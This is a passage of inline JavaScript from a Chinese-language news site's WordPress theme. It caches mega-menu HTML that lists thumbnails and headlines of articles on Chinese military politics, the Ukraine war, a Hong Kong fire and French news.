src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-238x178.jfif 238w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-265x198.jfif 265w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-530x396.jfif 530w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279.jfif 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181809.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\">\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181815.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181815.html\/\"  rel=\"bookmark\" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\">\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181799.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%A4%9A%E4%B8%AA%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%94%BF%E6%B2%BB%E4%BA%8B%E4%BB%B6.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181799.html\/\"  rel=\"bookmark\" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\">\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181796.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9E%97%E5%BD%AA%E4%B8%8E%E6%AF%9B%E6%B3%BD%E4%B8%9C.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181796.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\">\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/%E5%BC%A0%E5%8F%88%E4%BE%A0.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181794.html\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\">\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181809.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-238x178.jfif 238w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-265x198.jfif 265w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-530x396.jfif 530w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279.jfif 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181809.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\">\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%8B%B1%E5%9B%BD%E7%95%99%E5%AD%A6%E7%94%9F%E8%99%9A%E5%81%87%E6%80%A7%E4%BE%B5%E6%A1%88.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\">\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" 